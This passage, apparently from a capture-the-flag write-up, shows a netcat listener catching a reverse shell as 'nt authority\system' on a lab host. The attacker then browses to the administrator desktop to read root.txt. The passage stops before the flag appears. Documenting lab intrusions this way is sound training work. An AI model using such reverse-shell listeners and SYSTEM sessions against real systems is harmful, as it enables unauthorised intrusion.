 ❯ rlwrap nc -nlvp 5000
Listening on 0.0.0.0 5000
Connection received on 10.10.10.8 49169
whoami
nt authority\system
PS C:\Users\kostas\Desktop> cd ..
PS C:\Users\kostas> cd ..
PS C:\Users> dir
    Directory: C:\Users
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         18/3/2017   1:52 ??            Administrator
d----         18/3/2017   1:57 ??            kostas
d-r--         22/8/2013   6:39 ??            Public
PS C:\Users> cd administrator
PS C:\Users\administrator> cd desktop
PS C:\Users\administrator\desktop> dir
    Directory: C:\Users\administrator\desktop
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-ar--         27/8/2025   6:02 ??         34 root.txt
PS C:\Users\administrator\desktop> type root.txt